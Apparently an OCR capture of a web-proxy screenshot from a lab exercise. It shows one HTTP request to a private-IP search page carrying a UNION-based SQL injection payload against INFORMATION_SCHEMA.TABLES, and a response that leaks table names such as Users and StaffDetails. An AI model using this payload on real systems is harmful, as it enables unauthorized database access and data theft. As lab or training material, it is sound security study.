 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 192.168.193.209
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.193.209
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.193.209/search.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4lpjj8d1b4nagjk18k32acdr9m
14 Connection: keep-alive
15
16 search=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,TABLE_NAME FROM
INFORMATION_SCHEMA.TABLES -- -
Response
Pretty Raw Hex Render
\n
Email: INNODB_SYS_SEMAPHORE_WAITS<br/>
<br/>
ID: <br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: StaffDetails<br/>
<br/>
ID: <br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: Users<br/>
<br/>
ID: <br/>
Name:  <br/>
Position: <br />
Phone No: <br />
Email: UserDetails<br/>
<br/>
41 <br />
<br />
42